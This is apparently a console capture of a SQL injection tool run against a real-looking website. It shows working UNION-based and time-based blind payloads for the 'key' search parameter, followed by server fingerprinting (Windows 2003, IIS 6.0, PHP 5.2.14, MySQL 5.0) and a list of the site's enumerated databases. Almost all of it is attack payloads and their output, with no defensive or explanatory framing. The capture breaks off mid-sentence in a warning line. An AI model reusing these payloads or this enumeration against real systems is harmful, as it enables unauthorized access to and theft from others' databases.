 C:\WINDOWS\system32\cmd.exe
Type: UNION query
Title: MySQL UNION query (NULL) - 7 columns
Payload: znsearch=&txtCity=%E5%8C%97%E4%BA%AC&cityId=0101&key=s%' LIMIT 0,1
UNION ALL SELECT NULL,NULL,NULL,CONCAT(0x3a64736a3a,0x576d79485a7a4a545562,0x3a6
6666d3a),NULL,NULL,NULL#
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: znsearch=&txtCity=%E5%8C%97%E4%BA%AC&cityId=0101&key=s%' AND SLEEP(
5) AND '%'='
---
[15:26:06] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0, PHP 5.2.14
back-end DBMS: MySQL 5.0
[15:26:06] [INFO] fetching database names
available databases [2]:
[*] dujia_zhuna_cn
[*] information_schema
[15:26:06] [WARNING] cannot properly display Unicode characters inside Windows O
S command prompt (http://bugs.python.org/issue1602). All unhandled occurances wi
ll result in replacement with '?' character. Please, find proper character repre